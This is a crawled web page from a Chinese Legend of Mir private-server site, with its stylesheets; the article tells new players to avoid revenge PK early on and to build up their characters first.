

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://51wangpi.com/post/387.html
body_size: 7448
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇前期别沉迷pk-迷失传奇网站-最理想的单职业迷失传奇私服发布网</title>
<meta name="keywords" content="" />
<meta name="description" content="传奇前期别沉迷pk是单职业迷失传奇私服发布网中一篇关于的文章,欢迎您阅读评论以及分享,更多单职业传奇,迷失传奇,传奇新服尽在:51wangpi.com" />
<link rel="stylesheet" rev="stylesheet" href="http://51wangpi.com/zb_users/theme/txtsj_asp/source/style.css.asp" type="text/css" media="screen" />
<link rel="stylesheet" rev="stylesheet" href="http://51wangpi.com/zb_users/theme/txtsj_asp/style/css/font-awesome.min.css" type="text/css" media="all"/>
<link rel="alternate" type="application/rss+xml" href="http://51wangpi.com/feed.asp" title="单职业迷失传奇私服发布网" />
<script src="http://51wangpi.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/custom.js" type="text/javascript"></script>
<style type="text/css">
a:hover{color: #333333;}
.pagebar a:hover,.pagebar .now-page,#frmSumbit .button,#navbar,.rigth #divSearchPanel input[type="submit"],#divCalendar td a,.tag a,#nav,.title-l,#divTags dd ul li a,#nav li a,#nav li{background-color: #333333;}#comment h4,#divCommentPost h4,.info-bt,.xg h2{border-left-color: #333333;}.rigth #divSearchPanel dd form{border:1px solid #333333;}#nav ul li.hover a,#nav ul li.on a,.list li:hover .title-l{background-color:#333333;}
</style>
</head>
<body>
<div class="zh">
<div class="head clearfix sjwu">
<h2 class="sjwu1 logo fl"><a href="http://51wangpi.com/"><img src="http://51wangpi.com/zb_users/theme/txtsj_asp/include/logo.png" alt="单职业迷失传奇私服发布网" title="单职业迷失传奇私服发布网" /></a></h2>
<div class="logoad"></div>
</div> 
<div class="clearfix" id="nav">
<a href="http://51wangpi.com/" class="home"><i class="fa fa-home"></i></a>	
<ul class="clearfix"><li><a href="http://51wangpi.com/">首页</a></li><li id="menu-cate-1"><a href="http://51wangpi.com/category-1.html">单职业传奇</a></li><li id="menu-cate-2"><a href="http://51wangpi.com/category-2.html">迷失传奇网站</a></li><li id="menu-cate-3"><a href="http://51wangpi.com/category-3.html">打金传奇sf</a></li><li id="menu-cate-4"><a href="http://51wangpi.com/category-4.html">新开单职业私服</a></li><li id="menu-cate-5"><a href="http://51wangpi.com/category-5.html">传奇新服网</a></li><li><a href="http://51wangpi.com/tags.asp">标签汇总</a></li></ul>
<a href="#" id="pull"><i class="fa fa-bars"></i></a>
</div>
<div class="bjb main">
<div class="left2 fl">
<div class="gonggao">
<i class="fa fa-home"></i> <a href="http://51wangpi.com/">首页</a> / <a href="http://51wangpi.com/category-2.html">迷失传奇网站</a> / 正文</div>
<div class="sjwu info-ad mt15"></div>
<div class="info">
<div class="info-bt"> 
<h1 class="title">传奇前期别沉迷pk</h1>
<small class="fl"><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2022-11-16 10:6:24 </span><span><i class="fa fa-folder"></i> <a href="http://51wangpi.com/category-2.html" title="查看迷失传奇网站的更多文章" target="_blank">迷失传奇网站</a></span><span><i class="fa fa-eye"></i> <span class="AddView" id="spn387" data-id="387"></span> ℃</span><span><i class="fa fa-comments-o"></i> <a href="http://51wangpi.com/post/387.html#comment" target="_blank" title="欢迎你对本文发表看法">0 评论</a></span></small>
<span class="fr"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></span>
<div class="clear"></div>
</div>
<div class="jssseo"><span class="seozw fl">正文</span> <a href="#comment">点这评论</a> </div>
<div class="info-zi"><p>相信大家多少玩家在传奇中做小号的时候都有被人开红杀死的经历吧！只是不知道玩家们在被杀之后，是回去报仇呢？还是默默的复活离开呢？可能大多数玩家都会感觉自己的战力做决定，如果战力和对手差不多，那就杀回去拼一把！如果战力没对手高，那也只能认栽了。当然，如果战力比对手高，那对手也杀不死自己了。</P><p style="text-align:center"><img src="http://51wangpi.com/zb_users/upload/2022/11/20221116100624564.jpg" width="318" height="230" title="传奇前期别沉迷pk" alt="传奇前期别沉迷pk"/></P><P>前期要以和平为主</P><P>不过在这里给大家的建议是在前期的时候不管自己的战力和对手比如何，都尽量的不要去报仇。是说让玩家和平游戏，毕竟这款游戏不PK的话真的一点意思都没有，只有在不断的开红杀人中才能够感受到游戏的乐趣。</P><P>但是在这里玩家们要注意的是我们说的是前期，在前期玩家们的首要任务就是发育。让自己快速变强，变强之后玩家们才有资本去和别人PK，否则在前期就开红杀人，玩家也就不用发展了。</P><P>别惹快餐玩家</P><P>大多数在前期疯狂开红的传奇玩家，最终的解决就是换个服重新开始玩，要么就是放弃，而那些在游戏中整天开红的玩家大多是快餐玩家，天天换服就杀小号，根本不足挂齿。所以即使被他们杀了也不用理会，到了后期，玩家根本找不到他们的人。而且如果玩家在被杀之后就开红回去报仇，那么他们反而会有了兴趣，即使被杀也会继续回来和你纠缠，这样无休止的战斗，玩家根本无法脱身，这样一来还怎么玩？</P><P></p>
<P>本文标签：</P>
</div>
<div class="sx mb15">
<ul>
<li class="fl"><a href="http://51wangpi.com/post/386.html" title="裁决在传奇里是几级用的">上一篇：裁决在传奇里是几级用的</a></li>
<li class="fr ziyou"><a href="http://51wangpi.com/post/388.html" title="在传奇里怎么打困难雪山">下一篇：在传奇里怎么打困难雪山</a></li>
<div class="clear"></div>
</ul></div>
<div class="sjwu info-ad mb15"></div>
<div class="xg"><h2>猜你喜欢</h2>
<ul>

</ul></div>
</div>
<div class="commentlist" id="comment" style="overflow:hidden;">
<ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins>

</div>
<div class="post" id="divCommentPost">
<h4>发表评论</h4>
<form id="frmSumbit" target="_self" method="post" action="http://51wangpi.com/zb_system/cmd.asp?act=cmt&amp;key=647d34ac" >
<input type="hidden" name="inpId" id="inpId" value="387" />
<input type="hidden" name="inpArticle" id="inpArticle" value="" />
<input type="hidden" name="inpRevID" id="inpRevID" value="" />
<p><label for="inpName">您的昵称</label><input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" /><small><font color="#c00">必填</font></small> </p>
<p><label for="inpEmail">您的邮箱</label><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /><small>选填</small></p>
<p><label for="homepage">您的网站</label><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /><small>选填</small></p>
<p><label for="inpVerify">验证的码</label><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <img style="border:1px solid black" src="http://51wangpi.com/zb_system/function/c_validcode.asp?name=commentvalid" alt="" title=""/><small><font color="#c00">必填</font>，不填不让过哦，嘻嘻。</small> </p>
<p style="border: 1px solid #CCC;"><textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" class="text" cols="50" rows="4" tabindex="5" ></textarea></p>
<p><input name="btnSumbit" type="submit" tabindex="6" value="提交" onclick="JavaScript:return VerifyMessage()" class="button" /> <input type="checkbox" name="chkRemember" value="1" id="chkRemember" /> <span class="keep">记住我,下次回复时不用重新输入个人信息</span></p>
<script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
</form>
<script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
</div>
</div>
<div class="sjwu1 rigth fr">
<dl class="function" id="divSearchPanel">
<dt class="function_t">站内搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://51wangpi.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://51wangpi.com/category-1.html">单职业传奇<span class="article-nums"> (525)</span></a></li><li class="li-cate cate-1"><a href="http://51wangpi.com/category-2.html">迷失传奇网站<span class="article-nums"> (531)</span></a></li><li class="li-cate cate-2"><a href="http://51wangpi.com/category-3.html">打金传奇sf<span class="article-nums"> (529)</span></a></li><li class="li-cate cate-3"><a href="http://51wangpi.com/category-4.html">新开单职业私服<span class="article-nums"> (531)</span></a></li><li class="li-cate cate-4"><a href="http://51wangpi.com/category-5.html">传奇新服网<span class="article-nums"> (439)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="http://51wangpi.com/post/2557.html" title="热血传奇私服十大排名有哪些？最新攻略与技巧全解析"><span class="article-date">[12/06]</span>热血传奇私服十大排名有哪些？最新攻略与技巧全解析</a></li><li><a href="http://51wangpi.com/post/2556.html" title="热血传奇私服元神版本中战士与法师如何搭配才能无敌？"><span class="article-date">[12/06]</span>热血传奇私服元神版本中战士与法师如何搭配才能无敌？</a></li><li><a href="http://51wangpi.com/post/2555.html" title="热血传奇私服人气榜首如何快速提升战力称霸全服？"><span class="article-date">[12/06]</span>热血传奇私服人气榜首如何快速提升战力称霸全服？</a></li><li><a href="http://51wangpi.com/post/2554.html" title="热血传奇私服SF开服后如何快速升级并击败终极BOSS？"><span class="article-date">[12/05]</span>热血传奇私服SF开服后如何快速升级并击败终极BOSS？</a></li><li><a href="http://51wangpi.com/post/2553.html" title="热血传奇私服90级公益服新手如何快速升级并获取顶级装备？"><span class="article-date">[12/05]</span>热血传奇私服90级公益服新手如何快速升级并获取顶级装备？</a></li><li><a href="http://51wangpi.com/post/2552.html" title="热血传奇私服17职业公益服零氪玩家如何快速打造毕业神装？"><span class="article-date">[12/05]</span>热血传奇私服17职业公益服零氪玩家如何快速打造毕业神装？</a></li><li><a href="http://51wangpi.com/post/2551.html" title="热血传奇微端版新手如何快速获得顶级装备并提升战力？"><span class="article-date">[12/04]</span>热血传奇微端版新手如何快速获得顶级装备并提升战力？</a></li><li><a href="http://51wangpi.com/post/2550.html" title="热血传奇变态sf中如何快速刷到终极装备与隐藏地图？"><span class="article-date">[12/04]</span>热血传奇变态sf中如何快速刷到终极装备与隐藏地图？</a></li><li><a href="http://51wangpi.com/post/2549.html" title="热血传奇中如何降低油耗并提升战斗续航能力？"><span class="article-date">[12/04]</span>热血传奇中如何降低油耗并提升战斗续航能力？</a></li><li><a href="http://51wangpi.com/post/2548.html" title="灵主单职业第六季如何快速获取顶级装备？新手进阶攻略全解析"><span class="article-date">[12/03]</span>灵主单职业第六季如何快速获取顶级装备？新手进阶攻略全解析</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门推荐</dt>
<dd class="function_c">
<ul><li><a href="http://51wangpi.com/post/936.html" title="法神之间的巅峰之战">法神之间的巅峰之战(9)</a></li>
<li><a href="http://51wangpi.com/post/482.html" title="网通1.76复古：传奇经典回归">网通1.76复古：传奇经典回归(25)</a></li>
<li><a href="http://51wangpi.com/post/2115.html" title="单职业传奇品牌服，前期如何快速发育，称霸全区？">单职业传奇品牌服，前期如何快速发育，称霸(575)</a></li>
<li><a href="http://51wangpi.com/post/2456.html" title="传奇私服登陆器无法获取服务器信息应该怎么解决？">传奇私服登陆器无法获取服务器信息应该怎么(6)</a></li>
<li><a href="http://51wangpi.com/post/1338.html" title="传奇经典重现，盛大私服攻略指南">传奇经典重现，盛大私服攻略指南(643)</a></li>
<li><a href="http://51wangpi.com/post/594.html" title="喜欢囤积物资的玩家应该如何使用仓库？">喜欢囤积物资的玩家应该如何使用仓库？(26)</a></li>
<li><a href="http://51wangpi.com/post/1679.html" title="兵临天下百战传奇攻略大全：打造无敌铁军">兵临天下百战传奇攻略大全：打造无敌铁军(522)</a></li>
<li><a href="http://51wangpi.com/post/311.html" title="为什么在传奇私服开服大家都会双开">为什么在传奇私服开服大家都会双开(45)</a></li>
<li><a href="http://51wangpi.com/post/97.html" title="在大极品传奇中使用坐骑要注意些什么">在大极品传奇中使用坐骑要注意些什么(111)</a></li>
<li><a href="http://51wangpi.com/post/2020.html" title="传奇私服玩家必看：高效练级策略与实战指南">传奇私服玩家必看：高效练级策略与实战指南(939)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门标签</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-5"><a href="http://51wangpi.com/tags-1.html">单职业传奇<span class="tag-count"> (130)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://51wangpi.com/tags-2.html">1.76传奇<span class="tag-count"> (35)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-4.html">嘟嘟传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-9.html">打金传奇<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-11.html">冰雪传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-14.html">公益传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-7"><a href="http://51wangpi.com/tags-17.html">传奇私服<span class="tag-count"> (590)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://51wangpi.com/tags-19.html">复古传奇<span class="tag-count"> (29)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-27.html">传奇sf<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-36.html">变态传奇<span class="tag-count"> (20)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-37.html">迷失传奇<span class="tag-count"> (14)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-38.html">1.85传奇<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-45.html">传奇新服网<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-50.html">1.76复古传奇<span class="tag-count"> (18)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-51.html">新开传奇私服<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-65.html">传奇私服发布网<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-66.html">传奇私服网站<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-67.html">传奇新服<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://51wangpi.com/tags-68.html">热血传奇私服<span class="tag-count"> (38)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-78.html">传奇私服开服<span class="tag-count"> (10)</span></a></li></ul>
</dd>
</dl>

<div id="box">  
<div id="float" class="div1">    

</div>  
</div>
</div>
<div class="clear"></div>
</div>
<div class="footer bjb">
<a href="/feed.asp" target="_blank">RSS订阅</a>|<a href="/sitemap.xml" target="_blank">网站地图</a><br/>Copyright 单职业迷失传奇私服发布网 www.51wangpi.com All Rights Reserved.<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script>
</div>
</div>
<div id="moquu_wxin" class="moquu_wxin sjwu"><a href="javascript:void(0)">单职业迷失传奇私服发布网<div class="moquu_wxinh"></div></a></div>
<a id="moquu_top" href="#top"></a>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/txtsj.js" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/footer.js" type="text/javascript"></script>
</body>
</html>
<!-- 2025/12/6 10:20:33 -->
<!-- 125ms -->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/source/style.css.asp
body_size: 189
content:
@import url("http://51wangpi.com/zb_users/theme/txtsj_asp/style/txcstx.css");

--- FILE ---
content_type: text/css
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/style/txcstx.css
body_size: 5540
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline: 0;}
body{margin:0px;padding:0px;color:#333333;font-size:0.875em;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px;background-color:#fff; background-repeat: repeat; background-position: 0 0;background-image: url("../include/bg.png");}a{color:#444;text-decoration: none;transition: all 0.25s ease 0s;}a:hover{text-decoration: none;}img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;outline: 0;}
.clear{clear:both;}li{list-style-type: none;}.fl{float:left;}.fr{float:right;}.s20{margin-top:20px;}.xia20{margin-bottom:20px;}
.mb15{margin-bottom: 15px;}.mt15{margin-top: 15px;}.xian{border:solid 1px #cccccc;border-radius: 3px;}
.zh,.zh2{margin: 0 auto;width:1150px;}
.left,.left2{width:72%;}.rigth{width:26%;}
.bjb{background: rgba(255, 255, 255, 0.9) none repeat scroll 0% 0%;box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.35);}.dnwu{display:none;}
/* 分页条 */
.pagebar{width:100%;float: left;clear: both;margin:20px 0 20px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:3px 12px;border: 1px solid #E6E6E6;color: #333333;margin:3px 3px 0 0; background-color:#fff;border-radius:3px;display: inline-block;clear: both;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{margin-bottom:10px;font-size:12px;}
ul.msg{border: 1px solid #ddd;list-style-position:outside; word-wrap:break-word;border-radius: 3px; padding:9px;}
ul.msg:hover{ border:1px solid #666;}
li.msgname{margin:0px;font-weight: normal;}
li.msgname .info{font-size:12px;color:#999;line-height: 24px;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;margin:0;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:36px;height:36px; float:left;padding:2px;margin:3px 9px 0 0;border:1px solid #ccc;}
.floor{float:right;color:#edecec;font-size: 30px; font-weight:700;}
ul.msg ul.msg .floor{ display:none;}
ul.msg ul.msg{background-color: #F9F9F9;border: 1px solid #DDD;margin:5px 0 0 0;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#comment h4,#divCommentPost h4,.xg h2{font-size: 1.08em;line-height: 32px;font-weight: 700;padding-left: 9px;border-left-width: 4px;border-left-style: solid;margin-bottom: 10px;background-color: #eee;}
#comment h4,#divCommentPost h4{margin-top:15px;}
#divCommentPost{margin:0;padding:0;}
#divCommentPost label{height:32px;overflow:hidden;clear:left;float:left;line-height:32px;padding:0 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:40%;border:1px solid #CCC;height:32px;float:left;margin:0;padding:0 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:96%;height:120px;padding:2%;border:0;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#cc0000; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

.main{position:relative;padding:15px; border-radius:5px;}
/* 头部 */
.head{margin:10px 0;position:relative;height:90px;}
.logo{height:90px;width:260px;overflow:hidden;position:absolute;left:0;top:0;z-index:3;display:block;}
.logo a{display:block;font-size:0;}
.logoad{width:100%;padding-left:300px;position:relative;z-index:2;text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after,.rigth ul:after{content: " "; display: table;}
.clearfix:after,.rigth ul:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:50px;margin:10px auto;padding:0 4px;border-radius:4px;box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.35);z-index:999;}
#nav li{float: left;}
#nav li a{color:#fff;display: inline-block; line-height: 50px;padding:0 22px; color:#fff;font-size:15px;}
#nav a#pull,#nav a.home{display: none;}
#nav li ul{display:none;position: absolute;overflow:hidden;top:50px;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding:0 20px;display: block;font-size:13px;}
#nav li ul a:hover{text-decoration:none;font-weight:normal;}


.gonggao{padding:7px;border:1px dashed #ccc;border-radius:3px;}

.list li{padding:20px 0;border-bottom:1px solid #eee;transition: all 0.25s ease 0s;position: relative;}
.list li .list-li-bottom{position:absolute;bottom:0;right:0;transition: all 0.45s linear 0s;padding:2px 8px;background-color:#eee;border-radius:2px 2px 0 0;display:none;font-size:12px;}
.list li:hover{opacity:0.95;}
.list li:hover .list-li-bottom{display:block;}
.list-li-bottom:hover{color:#fff;}
.title-l{position: absolute;top: 21px;left: -17px;width: 4px;height: 25px;}
.list li h3,.list li h2{font-size: 1.2em;line-height: 1.5;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list small span span,.info-bt small span span{margin-right:0;}
.list li p{font-size: 1em;line-height: 1.7;color: #666;word-wrap:break-word;margin:6px 0 0 0;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; margin-top:4px;border-radius:3px}
.list-tu img{width:100%; height:auto;}
.sjh2{line-height:38px;background-color:#edecec; padding-left:10px; font-size:1.3em; border-bottom:1px solid #ccc;}
.rigth dl{margin-bottom:15px;clear:both; width:100%; float:left; overflow:hidden;}
.rigth dt{font-size:1.1em;font-weight:700;line-height:2.5;background-color:#eee;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;padding-left:10px;border-radius:3px 3px 0 0;}
.rigth dd{padding:2%;border-radius:0 0 3px 3px;border:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.rigth li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.rigth>dl>dd>ul>li:last-child{border-bottom: 0;}
.rigth #divSearchPanel dd{padding:2%;}
.rigth #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.rigth #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.rigth #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.rigth #divMisc dd ul li{display: inline-block;width: 50%;}
.rigth #divMisc dd ul li a{padding-left:0; background-image:none;}
.rigth #divCatalog dd ul li,.rigth #divNavBar dd ul li,.rigth #divLinkage dd ul li,.rigth #divFavorites dd ul li{float:left;width:50%; height:36px; line-height:36px;overflow:hidden;padding:0 2%;}
.rigth #divTags dd{padding:2% 2% 0 2%;}
.rigth #divTags dd ul li{border:0;margin: 0px;padding: 0px;float:left;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin:0 5px 5px 0;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF; opacity:0.75;filter:alpha(opacity=75);}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.rigth dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}
/*侧栏跟随*/
.side-fixed{position:fixed;top:10px;width:100%;}
.div2{position:absolute;_position:absolute;bottom:0;right:10px;z-index:250;}
.footer{border-radius:5px; margin:15px auto; padding:15px;text-align:center;font-size:13px;}
/*返回顶部*/
/*返回顶部*/
#moquu_top,#moquu_wxin{z-index:99;width:40px;height:40px;right:10px;bottom:15px;position:fixed;cursor:pointer;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}
#moquu_wxin{bottom:55px;_margin-bottom:55px}
#moquu_wxin a{background:url(img/foot-top.png) 0 -0px;right:0;float:left;width:40px;height:40px;text-indent:-9999px}
#moquu_wxin a:hover{background:url(img/foot-top.png) 0px -0px}
#moquu_top{background:url(img/foot-top.png) 0 -40px;width:40px;height:40px}
#moquu_top:hover{background:url(img/foot-top.png) 0 -80px}
.moquu_wxin{position:relative;z-index:2}
.moquu_wxin a:hover .moquu_wxinh{display:block}
.moquu_wxin .moquu_wxinh{position:absolute;display:none;left:-252px;top:-160px;width:250px;height:250px;background: url(../include/wx.gif) 0 -2px no-repeat;}
.info-bt{padding:15px 0 10px 0;}
.ss-bt{margin:10px 0;}
.title{font-size:1.6em; margin-bottom:10px;}
.jssseo{line-height:40px; height:40px; background-color:#eee; border:1px solid #ddd; margin-bottom:15px;border-radius:3px;}
.seozw{background:#FEFEFE none repeat scroll 0% 0%;border-right:1px solid #ddd; display:block;margin:0 0 -1px 0; width:90px; margin-right:15px; text-align:center;;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin:0.8em 0;}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding:6px 10px;border-radius:3px;font-size:1.125em;border-left-width:3px;border-left-style:solid;margin:0.8em 0;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dashed #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span,.tx-map li span{float:right;color:#999;font-size:0.875em;}
.xg li,.tx-map li{border-bottom: 1px dotted #DDD;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}
.ss{position:absolute;top:46px;left:0;width:100%;padding:6px;background:#fff;}
.ss form{height:38px;border-radius:2px;overflow:hidden;background-color:#fff;}
